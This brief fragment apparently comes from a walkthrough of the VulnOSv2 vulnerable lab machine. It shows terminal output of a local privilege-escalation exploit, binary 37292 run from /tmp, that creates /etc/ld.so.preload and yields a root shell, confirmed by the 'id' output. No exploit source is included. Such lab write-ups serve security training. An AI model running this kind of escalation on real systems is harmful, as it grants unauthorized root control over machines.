 webmin@VulnOSv2:/tmp$ ./37292
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# id
uid=0(root) gid=0(root) groups=0(root),1001(webmin)
#